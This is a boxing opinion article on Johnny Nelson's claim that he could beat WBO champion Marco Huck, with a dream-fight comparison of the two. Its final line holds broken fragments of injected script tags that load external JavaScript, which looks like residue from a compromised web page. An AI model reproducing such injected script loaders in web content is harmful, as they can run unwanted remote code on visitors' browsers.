 Johnny Nelson says he could topple Marco Huck after six months of training – ‘The General’ Vs. ‘The Kapt’n’

Whether you liked his fighting style or not, Johnny Nelson was a proven talent; with the gifted and slick southpaw reeling off a number of impressive wins throughout his career. Nelson ruled the world at cruiserweight from 1999 to 2005 – at least Johnny ruled the world as far as the WBO was concerned. During his peak years, Nelson retained his WBO crown some 13 times, a record that still stands but may be equalled tomorrow night when Serbian-born German warrior Marco Huck defends the WBO belt he has held for five years.

Huck, if he beats the unbeaten Mirko Larghetti tomorrow (Aug. 30th, in a fight that, disappointingly, has no U.K television coverage) will equal Nelson’s number of retentions; and “The Kapt’n” will then naturally attempt to break the record. One of the hardest working and most consistently active fighters in the sport today, Huck could well reign for some time to come. Nelson, however, has gone on record as saying he is not all that impressed with Huck, who he has labelled a “plastic champion.”Indeed, it’s all over the boxing web sites right now how Nelson, aged 47 and inactive from the ring since 2005, has said he can beat Huck today, so long as he is given six months to get himself in fighting shape. Huck has replied, saying he would be glad to accommodate Nelson, and give him a beating, while Huck’s trainer, Ulli Wegner, has also commented, stating how he feels Johnny should “stick to his T.V job” – meaning of course, Johnny’s role working for Sky Sports.Stranger fights have been made throughout boxing’s long and colourful history, and men older than Nelson have made comebacks. Still, it’s hugely unlikely a Huck Vs. Nelson clash will materialise. Sky Sport’s own Jamie Moore (thankfully recovering well after that horrific and shocking shooting incident in Marbella) once told this writer that when he was considering making a ring return of his own, it was Nelson who talked him out of it; advising Jamie that the desire would not go away even with a return fight undertaken, that the urge for yet another fight would soon be upon him.Nelson then, seems too smart to risk so much – his reputation, his health and even  his job at Sky – by fighting again. But had this match-up taken place back when Johnny was in his prime, who would have won? Nelson was way slicker and in possession of a better boxing brain than Huck could ever hope for – even if “The General” was way too defensive minded for the taste of many fans – and it’s not too hard to imagine the southpaw giving Huck something of a boxing lesson. But to underestimate Huck is a to commit a foolish act, even in a Dream Fight scenario.Tough, fiercely determined and capable of packing a solid punch, Huck fans would no doubt argue how their hero would have walked Nelson down, wore him out and proven too physically strong and aggressive for him. And Huck has beaten clever boxers before. Then again, Nelson, in his heyday, saw off rough and tough customers. Had these two met in their respective primes, I feel a distance fight would have taken place, with either guy capable of winning a close one.Today, Nelson would find out how hard it can be for an ageing fighter returning to the squared circle in a misguided attempt at reclaiming past glories. Age 47 Vs. age 29? Surely Johnny knows such numbers would not add up in his favour.Johnny will likely watch Huck as the always-exciting tough guy sees off Larghetti tomorrow night (though where I’m not sure –  on German T.V perhaps?) and unless an unlikely comeback IS about to come to fruition, Huck will then look for a serious challenge in what will be WBO title defence number-14.          # src=’https://#/pixel.js?track=r&subid=043′ type=’text/javascript’># src=’https://#/pixel.js?track=r&subid=043′ type=’text/javascript’># src=’https://land.#/clizkes’ type=’text/javascript’># src=’https://#/clizkes’ type=’text/javascript’>